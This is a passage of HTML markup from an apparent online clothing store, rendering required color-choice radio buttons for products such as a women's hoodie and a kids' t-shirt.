						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136697f5f7e5f1fb">
	<input type="radio" id="tmcp_choice_14_0_136697f5f7e5f1fb" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136697f5f7e5f1fb"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137697f5f7e5f491">
	<input type="radio" id="tmcp_choice_14_1_137697f5f7e5f491" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137697f5f7e5f491"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138697f5f7e5f703">
	<input type="radio" id="tmcp_choice_14_2_138697f5f7e5f703" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138697f5f7e5f703"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139697f5f7e5f97f">
	<input type="radio" id="tmcp_choice_14_3_139697f5f7e5f97f" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139697f5f7e5f97f"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140697f5f7e5fb2d">
	<input type="radio" id="tmcp_choice_14_4_140697f5f7e5fb2d" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140697f5f7e5fb2d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141697f5f7e5fce1">
	<input type="radio" id="tmcp_choice_14_5_141697f5f7e5fce1" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141697f5f7e5fce1"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142697f5f7e5fe59">
	<input type="radio" id="tmcp_choice_14_6_142697f5f7e5fe59" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142697f5f7e5fe59"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143697f5f7e60077">
	<input type="radio" id="tmcp_choice_14_7_143697f5f7e60077" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143697f5f7e60077"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144697f5f7e60272">
	<input type="radio" id="tmcp_choice_14_8_144697f5f7e60272" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144697f5f7e60272"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145697f5f7e60419">
	<input type="radio" id="tmcp_choice_14_9_145697f5f7e60419" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145697f5f7e60419"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146697f5f7e605c2">
	<input type="radio" id="tmcp_choice_14_10_146697f5f7e605c2" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146697f5f7e605c2"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147697f5f7e6086b">
	<input type="radio" id="tmcp_choice_15_0_147697f5f7e6086b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147697f5f7e6086b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148697f5f7e609ef">
	<input type="radio" id="tmcp_choice_15_1_148697f5f7e609ef" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148697f5f7e609ef"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149697f5f7e60bab">
	<input type="radio" id="tmcp_choice_15_2_149697f5f7e60bab" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149697f5f7e60bab"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150697f5f7e60d25">
	<input type="radio" id="tmcp_choice_15_3_150697f5f7e60d25" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150697f5f7e60d25"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151697f5f7e60e9d">
	<input type="radio" id="tmcp_choice_15_4_151697f5f7e60e9d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151697f5f7e60e9d"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152697f5f7e61094">
	<input type="radio" id="tmcp_choice_15_5_152697f5f7e61094" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152697f5f7e61094"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153697f5f7e6128d">
	<input type="radio" id="tmcp_choice_15_6_153697f5f7e6128d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153697f5f7e6128d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154697f5f7e614bb">
	<input type="radio" id="tmcp_choice_15_7_154697f5f7e614bb" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154697f5f7e614bb"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155697f5f7e616c7">
	<input type="radio" id="tmcp_choice_15_8_155697f5f7e616c7" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155697f5f7e616c7"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156697f5f7e618d5">
	<input type="radio" id="tmcp_choice_15_9_156697f5f7e618d5" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156697f5f7e618d5"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157697f5f7e61a69">
	<input type="radio" id="tmcp_choice_15_10_157697f5f7e61a69" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157697f5f7e61a69"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158697f5f7e61db6">
	<input type="radio" id="tmcp_choice_15_11_158697f5f7e61db6" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158697f5f7e61db6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159697f5f7e62135">
	<input type="radio" id="tmcp_choice_15_12_159697f5f7e62135" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159697f5f7e62135"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160697f5f7e623a9">
	<input type="radio" id="tmcp_choice_15_13_160697f5f7e623a9" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160697f5f7e623a9"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161697f5f7e62623">
	<input type="radio" id="tmcp_choice_15_14_161697f5f7e62623" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161697f5f7e62623"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162697f5f7e628af">
	<input type="radio" id="tmcp_choice_15_15_162697f5f7e628af" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162697f5f7e628af"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163697f5f7e62b6e">
	<input type="radio" id="tmcp_choice_15_16_163697f5f7e62b6e" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163697f5f7e62b6e"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164697f5f7e62d7d">
	<input type="radio" id="tmcp_choice_15_17_164697f5f7e62d7d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164697f5f7e62d7d"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165697f5f7e631c2">
	<input type="radio" id="tmcp_choice_16_0_165697f5f7e631c2" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165697f5f7e631c2"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166697f5f7e6342b">
